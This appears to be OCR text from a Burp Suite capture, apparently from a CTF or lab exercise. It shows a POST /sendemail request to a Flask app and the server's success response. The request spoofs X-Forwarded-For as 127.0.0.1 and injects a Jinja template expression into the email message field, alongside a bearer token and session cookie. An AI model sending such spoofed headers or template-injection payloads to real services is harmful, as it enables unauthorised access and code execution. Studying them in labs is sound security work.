 Request
Pretty Raw Hex \n
1 POST /sendemail HTTP/1.1
2 Host: whp-socially
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/json
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJ
zb2NpYWxseS1hcHAiLCJpZCI6MX0.
6 Content-Length: 70
7 Cookie: session=
.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5FQ
q6SjllxTEl6UWZaZlpqYoWaUl5hQDVZcWpxblJeamwjQo1QI
AWaQb6w.Y4D6TA.ueMz2suGAcB4lJ8kbt0GtrrE1pk
8 X-Forwarded-For: 127.0.0.1
9
10 {
"to":"test",
"message":
"Test message sent by {{session['username']}}"
}
Response
Pretty Raw Hex \n
1 HTTP/1.1 201 CREATED
2 Server: Werkzeug/2.2.2
Python/3.11.0
3 Date: Fri, 25 Nov 2022 18:23:21
GMT
4 Content-Type: application/json
5 Content-Length: 38
6 Vary: Cookie
7 Connection: close
8
9 {
"success":
"Email sent successfully"
}
10